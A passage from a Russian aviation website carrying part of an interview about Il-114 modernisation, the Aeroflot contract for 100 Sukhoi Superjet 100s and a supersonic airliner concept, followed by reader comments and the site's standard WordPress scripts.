обслуживание придется потратить столько же за 12-15 лет. Поэтому лучше оставить деньги в стране.</p> <p>— На какой стадии находится проект модернизации Ил-114 — ранее министр промышленности и торговли РФ Денис Мантуров заявил, что новый самолет может начать полеты в 2022 году?</p> <p>В следующем году мы проведем первый полет модернизированного самолета с новым бортовым комплексом электронного оборудования и новыми двигателями. Салон будет оборудован большим количеством современных систем и иметь более эргономичный интерьер. Наша машина получит новое дыхание и займет свое место на рынке турбовинтовых самолетов.</p> <p>— Емкость рынка достаточно большая. А заказчики потенциальные уже есть?</p> <p>— Есть. Как правило, это региональные компании, которые сейчас эксплуатируют подобную технику. Тут два типа парков: либо старый (Ан-24 и Ан-26), который в советское время обеспечивал треть всего пассажиропотока, либо новый — в силу отсутствия отечественных аналогов авиакомпании были вынуждены покупать иностранную технику (самолеты компании ATR и Bombardier Q400). Как раз в эту целевую нишу мы идем.</p> <h2>О крупнейшей сделке в авиации</h2> <p>— 10 сентября ОАК заключила соглашение с «Аэрофлотом» на поставку 100 самолетов Superjet 100 — это, если я не ошибаюсь, крупнейший контракт в современной истории России. Это поможет решить проблему транспортной доступности?</p> <p>Это событие вызывает радость. Соглашение было подписано при участии президента Владимира Путина. Его благословение очень важно, потому что контракт является самым большим в авиастроении России. Срок контракта &#8212; 7 лет. В следующем году будет поставлено 10 машин, затем каждый год по 12.</p> <p>Компания &#171;Аэрофлот&#187; имеет амбициозные планы на будущее и продолжает развиваться. Согласно стратегии до 2025 года, компания планирует увеличить пассажиропоток до 100 миллионов человек в год, почти вдвое увеличив его. Отмечается, что это достигнется благодаря использованию отечественных самолетов. На данный момент уже 49 таких самолетов находятся в парке &#171;Аэрофлота&#187; и они успешно эксплуатируются. В рамках стратегии, включая создание дополнительного хаба, наш самолет будет востребован.</p> <p>Sukhoi Superjet 100</p> <p>— Темпы жизни так ускоряются, что очень быстро новая модель оказывается устаревшей. Требуется ли уже модернизация Sukhoi Superjet, который по современным меркам появился достаточно давно?</p> <p>— Конечно, любой самолет — это в первую очередь база, платформа. Новые версии готовятся. В этом году открылся проект — Superjet в 75-местной версии. Модернизация будет касаться текущей 100-местной версии. Там несколько направлений. Это замена систем на более современные, импортозамещение. Наша задача — увеличить количество российских поставщиков. Не как самоцель, а как средство возросшей конкурентоспособности российских разработок, которые придут на замену тем системам, которые стоят сейчас. Кроме того, нам нужно получить более конкурентоспособную цену. Российские компании уже предлагают более выгодные условия, чем западные поставщики.</p> <h2>О самолетах будущего</h2> <p>— Концепт пассажирского сверхзвукового самолета на базе Ту-160 — это реальность или пока просто общее понимание задачи?</p> <p>Мы работаем в этом направлении, как и многие другие компании. Наш продукт &#8212; это не массовый рынок, он уже относится к нише и является достаточно дорогим. Создание такого самолета требует решения ряда проблем, основная из которых &#8212; отсутствие нормативной базы. Ни наши, ни американские авиационные власти не определили необходимый уровень шума. Главная проблема заключается в преодолении звукового барьера и уровне шума, который с этим связан.</p> <p>Требования к линейке, двигателям и материалам должны быть четко определены. Реализация этих требований потребует применения множества прорывных решений. У нас имеется несколько проектов, начатых еще в 1990-е годы, включая проект сверхзвукового самолета, который возглавлял Михаил Асланович Погосян.</p> <div class="fpm_end"></div> </div><!-- .entry-content --> </article> <!--noindex--> <div class="author-box"> <div class="author-info"> <div class="author-box__ava"> <img alt='' src='https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Игорь Ласьков </div> <div class="author-box__description"> <!--noindex--><p>Обозреватель авиации, истинный любитель самолетов. Характер нордический, выдержанный. С товарищами по работе поддерживает хорошие отношения. Не летал, но закрывая глаза всегда чувствует себя за штурвалом. Холост, в связях порочащих его, замечен не был.</p> <!--/noindex--> </div> <div class="author-box__social"> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQyMjI2MzUxNzI=" data-target="_blank"></span> </div> </div> </div> </div> </div> </div> <!--/noindex--> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://samoletos.ru/samolety/budushie" content="Какие они, самолеты будущего России и мировой авиации?"> <meta itemprop="dateModified" content="2023-07-21"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="714" height="658" itemprop="url image" src="https://samoletos.ru/wp-content/uploads/2023/02/logo.webp" alt="Авиация России и мира | Всё о самолетах"></div><meta itemprop="name" content="Авиация России и мира | Всё о самолетах"><meta itemprop="telephone" content="Авиация России и мира | Всё о самолетах"><meta itemprop="address" content="https://samoletos.ru"></div> <div id="comments" class="comments-area"> <p class="no-comments"> Комментарии закрыты. </p> <ol class="comment-list"> <li class="comment even thread-even depth-1" id="li-comment-15685" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-body" id="comment-15685"> <div class="comment-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/30976a90d8a8c9b50f657cc47d955d28?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30976a90d8a8c9b50f657cc47d955d28?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ксю</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-02-12"> 12.02.2023 в 15:22 </time> </div> <div class="comment-content" itemprop="text"> <p>Я надеюсь, что на самолёты будущего будут продавать билеты по адекватным ценам, потому что желающих полетать именно на них будет много.</p> </div><!-- .comment-content --> <div class="reply"> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-15692" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-body" id="comment-15692"> <div class="comment-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/fb10ad95291d75f8f22befa13b15dfc1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb10ad95291d75f8f22befa13b15dfc1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Виктор</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-02-12"> 12.02.2023 в 15:29 </time> </div> <div class="comment-content" itemprop="text"> <p>ПАК ДА напоминает &#171;Аврору&#187;, американский самолет, который нельзя заметить. Это не будущее, это настоящее уже.</p> </div><!-- .comment-content --> <div class="reply"> </div> </div> </li><!-- #comment-## --> </ol><!-- .comment-list --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/il-66"> <img width="335" height="115" src="https://samoletos.ru/wp-content/uploads/2020/05/il-66.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Ил-66" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2020/05/il-66.webp 720w, https://samoletos.ru/wp-content/uploads/2020/05/il-66-300x103.webp 300w, https://samoletos.ru/wp-content/uploads/2020/05/il-66-680x234.webp 680w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/il-66">Ил-66 забытый проект сверхзвукового пассажирского самолета</a></div> <div class="post-card__meta"> <span class="post-card__comments">8</span> <span class="post-card__views">9.7к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/belyj-sled"> <img width="335" height="178" src="https://samoletos.ru/wp-content/uploads/2019/10/four-planes.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2019/10/four-planes.webp 660w, https://samoletos.ru/wp-content/uploads/2019/10/four-planes-300x160.webp 300w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/belyj-sled">Почему самолет оставляет белый след</a></div> <div class="post-card__meta"> <span class="post-card__comments">6</span> <span class="post-card__views">50.4к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/boeing-i-airbus"> <img width="335" height="210" src="https://samoletos.ru/wp-content/uploads/2019/10/airbus-a320neo.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2019/10/airbus-a320neo.webp 660w, https://samoletos.ru/wp-content/uploads/2019/10/airbus-a320neo-300x188.webp 300w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/boeing-i-airbus">Битва гигантов: сравниваем Boeing и Airbus</a></div> <div class="post-card__meta"> <span class="post-card__comments">5</span> <span class="post-card__views">32.1к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/malaja-aviatsija"> <img width="335" height="119" src="https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Малая авиация" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija.webp 750w, https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija-300x106.webp 300w, https://samoletos.ru/wp-content/uploads/2018/12/malaja-aviacija-680x241.webp 680w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/malaja-aviatsija">Легкомоторные самолеты малой авиации разных стран</a></div> <div class="post-card__meta"> <span class="post-card__comments">5</span> <span class="post-card__views">19.8к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/an-20"> <img width="335" height="121" src="https://samoletos.ru/wp-content/uploads/2020/04/an-20.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2020/04/an-20.webp 660w, https://samoletos.ru/wp-content/uploads/2020/04/an-20-300x109.webp 300w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://samoletos.ru/samolety/an-20">Десантно-транспортный самолет Ан-20</a></div> <div class="post-card__meta"> <span class="post-card__comments">5</span> <span class="post-card__views">7.4к.</span> </div> </div> </article></div></div> </div> </aside><!-- #secondary --> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/turkish-airlines-otzyvy-passazhirov"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/turkish-airlines-otzyvy-passazhirov-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/turkish-airlines-otzyvy-passazhirov">Turkish Airlines отзывы пассажиров</a></div><div class="post-card__description">Turkish Airlines отзывы пассажиров Начинается курортный</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.1к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/smart-wings-oficialnyj-sajt-otzyvy"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/smart-wings-ofitsialnyj-sajt-otzyvy-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/smart-wings-oficialnyj-sajt-otzyvy">SmartWings: официальный сайт и отзывы</a></div><div class="post-card__description">SmartWings: официальный сайт и отзывы Авиакомпания</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.8к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/airport-heathrow-london-onlajn-tablo-kak-dobratsja"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/airport-heathrow-london-onlajn-tablo-kak-dobratsya-do-goroda-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/airport-heathrow-london-onlajn-tablo-kak-dobratsja">Airport Heathrow London онлайн-табло, как добраться до города</a></div><div class="post-card__description">Airport Heathrow London онлайн-табло, как добраться</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.7к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/airbus-a330-300-ajeroflot-shema-salona"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/airbus-a330-300-aeroflot-shema-salona-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/airbus-a330-300-ajeroflot-shema-salona">Airbus А330-300 &#171;Аэрофлот&#187;: схема салона</a></div><div class="post-card__description">Airbus А330-300 &#171;Аэрофлот&#187;: схема салона</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.7к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/10-samyh-opasnyh-ajeroportov-mira"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-335x220.webp 335w, https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-250x164.webp 250w, https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira-608x400.webp 608w, https://samoletos.ru/wp-content/uploads/2023/05/10-samyh-opasnyh-aeroportov-mira.webp 660w" sizes="(max-width: 335px) 100vw, 335px"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/10-samyh-opasnyh-ajeroportov-mira">10 самых опасных аэропортов мира</a></div><div class="post-card__description">10 самых опасных аэропортов мира Многие люди боятся</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.1к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/japonskie-avialinii-oficialnyj-sajt-opisanie"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/yaponskie-avialinii-ofitsialnyj-sajt-opisanie-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/japonskie-avialinii-oficialnyj-sajt-opisanie">Японские авиалинии: официальный сайт и описание</a></div><div class="post-card__description">Японские авиалинии: официальный сайт и описание Япония</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.3к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/jakutskoe-aviacionnoe-tehnicheskoe-uchilishhe"><img width="250" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/yakutskoe-aviatsionnoe-tehnicheskoe-uchilishhe-grazhdanskoj-aviatsii-1-250x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/jakutskoe-aviacionnoe-tehnicheskoe-uchilishhe">Якутское авиационное техническое училище гражданской авиации</a></div><div class="post-card__description">Якутское авиационное техническое училище гражданской</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.6к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://samoletos.ru/samolety/jakovlev-jak-44"><img width="335" height="220" src="https://samoletos.ru/wp-content/uploads/2023/05/yakovlev-yak-44-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://samoletos.ru/samolety/jakovlev-jak-44">Яковлев Як-44</a></div><div class="post-card__description">Яковлев Як-44 Разведка играет ключевую роль в решении</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.8к.</span></div> </div> </div></div> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://samoletos.ru/about">О редакции</a></li> <li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://samoletos.ru/contacts">Контакты</a></li> <li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://samoletos.ru/reklamodatelyam">Рекламодателям</a></li> <li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-585"><a rel="privacy-policy" href="https://samoletos.ru/privacy-policy">Политика конфиденциальности</a></li> <li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://samoletos.ru/sitemap">Карта сайта</a></li> </ul></div> </div> </div><!--footer-navigation--> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> Все права защищены © 2018 - 2026 Samoletos.ru всё что вы хотели знать об авиации </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script type="rocketlazyloadscript">document.oncontextmenu = function() { return false; }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://samoletos.ru/samolety/budushie";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","nonce":"17a8bad604","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x.js?ver=1721902388" id="script-vote2x-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/samoletos.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script> <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","nonce":"17a8bad604"};
var wpshop_views_counter_params = {"url":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","nonce":"17a8bad604","is_postviews_enabled":"","post_id":"264"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js" defer></script> <script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var 